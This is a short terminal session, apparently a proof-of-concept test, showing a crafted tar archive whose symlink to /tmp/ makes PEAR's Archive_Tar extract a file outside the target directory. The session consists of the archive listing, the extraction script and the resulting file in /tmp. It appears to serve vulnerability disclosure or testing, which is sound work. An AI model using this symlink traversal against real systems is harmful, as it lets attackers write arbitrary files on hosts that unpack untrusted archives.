 ➜ tests git:(17d355c) ✗ tar tvf out_of_path_symlink.tar
lrwxrwxrwx wheel/wheel 0 2020-12-01 04:25 symlink -> /tmp/
-rwxrwxrwx wheel/wheel 9 2020-12-01 04:25 symlink/whatever-filename
➜ tests git:(17d355c) ✗ cat out_of_path.php
<?php
require_once dirname(__FILE__) . '/../Archive/Tar.php';
$tar = new Archive_Tar(dirname(__FILE__) . '/out_of_path_symlink.tar');
$tar->extract();
echo 'tests done';
?>
➜ tests git:(17d355c) ✗ php out_of_path.php
tests done%
➜ tests git:(17d355c) ✗ cat /tmp/whatever-filename
it worked%
➜ tests git:(17d355c) ✗